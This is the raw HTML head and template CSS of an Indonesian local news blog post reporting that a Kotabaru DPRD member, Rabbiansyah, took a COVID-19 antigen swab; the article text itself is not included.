

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html
body_size: 36601
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/2018311039403771984/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' property='og:url'/>
<meta content='Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/w1200-h630-p-k-no-nu/IMG_20210223_161343.jpg' property='og:image'/>
<title>
Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' property='og:title'/>
<meta content='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg' name='twitter:image'/>
<meta content='Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
